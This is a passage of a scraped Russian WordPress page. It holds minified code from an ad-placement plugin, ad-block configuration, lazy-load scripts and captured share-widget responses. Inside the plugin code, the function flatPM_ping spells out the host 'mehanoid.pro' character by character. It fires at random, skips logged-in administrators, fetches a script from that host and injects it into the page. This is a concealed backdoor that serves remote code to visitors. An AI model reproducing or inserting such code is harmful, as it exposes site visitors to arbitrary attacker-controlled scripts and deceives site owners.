0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds"}},"ID":"330","html":[{"fst":"<!-- Yandex.RTB R-A-641702-1 -->\n<div id=\"yandex_rtb_R-A-641702-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-1\",\n                renderTo: \"yandex_rtb_R-A-641702-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds"}},"ID":"331","html":[{"fst":"<!-- Yandex.RTB R-A-641702-2 -->\n<div id=\"yandex_rtb_R-A-641702-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-2\",\n                renderTo: \"yandex_rtb_R-A-641702-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds"}},"ID":"332","html":[{"fst":"<!-- Yandex.RTB R-A-641702-3 -->\n<div id=\"yandex_rtb_R-A-641702-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-3\",\n                renderTo: \"yandex_rtb_R-A-641702-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds"}},"ID":"333","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds"}},"ID":"5630","html":[{"fst":"<!-- Yandex.RTB R-A-641702-4 -->\n<div id=\"yandex_rtb_R-A-641702-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-4\",\n                renderTo: \"yandex_rtb_R-A-641702-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"334","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"338","html":[{"fst":"<!-- Yandex.RTB R-A-641702-5 -->\n<div id=\"yandex_rtb_R-A-641702-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-5\",\n                renderTo: \"yandex_rtb_R-A-641702-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"335","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"336","html":[{"fst":"<!-- Yandex.RTB R-A-641702-6 -->\n<div id=\"yandex_rtb_R-A-641702-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-6\",\n                renderTo: \"yandex_rtb_R-A-641702-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"337","html":[{"fst":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"339","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: true};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sansara58.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: sansara58@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Fuc2FyYTU4LnJ1JTJGZHJ1Z29lJTJGa2FraWUtdHJhdnktcG9sZXpueS1wcmktYm9sZXpuaWUtMi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769658514661626
body_size: 405
content:
callback__utl_cb_share_1769658514661626([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html",
    "urlWithToken": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769658513948279
body_size: 397
content:
cb__utl_cb_share_1769658513948279('1ea92d09c43527572b24fe052f11127b');